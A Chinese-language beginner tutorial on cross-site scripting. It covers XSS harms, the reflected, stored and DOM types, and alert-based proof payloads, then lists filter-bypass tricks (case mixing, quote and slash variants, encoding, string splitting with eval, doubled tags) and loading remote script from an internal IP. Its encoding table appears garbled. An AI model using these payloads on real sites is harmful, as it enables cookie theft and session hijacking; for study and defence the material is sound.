您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

XSS漏洞基礎知識有哪些,很多新手對此不是很清楚,為了幫助大家解決這個難題,下面小編將為大家詳細講解,有這方面需求的人可以來學習下,希望你能有所收獲。

一、XSS漏洞危害

1、盜取各種用戶賬號

2、竊取用戶cookie

3、劫持用戶會話

4、刷流量,執行彈窗

二、漏洞驗證



1、在登錄框輸入下面代碼,點擊登錄

<script>alert(123)</script>



2、彈出對話框,說明存在xss漏洞

三、漏洞分類

1、反射型

只能利用一次,必須構造特殊的連接讓目標點擊,比如上面的登錄界面。

2、存儲型

將特殊語句存儲到頁面,只要目標瀏覽該網頁,就會被攻擊,比如留言板。

3、DOM型

不與服務器進行交互,利用在本地渲染網頁時觸發

四、payload構造

偽協議

<a href="javascript:alert(123)">aiyou</a>

事件

<img src="./1.jpg" onmouseover='alert(123)'><img src="#" onerror='alert(123)'><input type="text" onkeydown="alert(123)"><input type="button" onclick="alert(123)"><div style="width:expression(alert(xss))">

五、繞過防護

1、大小寫繞過

<SCript>alert(123)</SCript>

2、引號的使用

<img src="#" onerror="alert(123)"/><img src='#' onerror='alert(123)'/><img src=# onerror=alert(123) />

3、“/”代替空格

<img/src='#'/Onerror='alert(123)'>

4、對標簽屬性值轉碼

字母 ASCII 十進制編碼 十六進制編碼

a 97 a a

<a href="javascript:alert(123)">aiyou</a>

5、頭插入尾插入

<a href="javascript:alert(123)">aiyou</a>

6、拆分

<script>z='alert'</script><script>z=z+'(123)'</script><script>eval(z)</script>

7、雙寫繞過

<scrscriptipt>alert(123)</scscriptript>

六、外部調用

1、新建一個xss.js,內容為

alert(213);

2、構建paylaod,提交

<script src="http://192.168.1.129/js/xss.js"></script>

看完上述內容是否對您有幫助呢?如果還想對相關知識有進一步的了解或閱讀更多相關文章,請關注億速云行業資訊頻道,感謝您對億速云的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。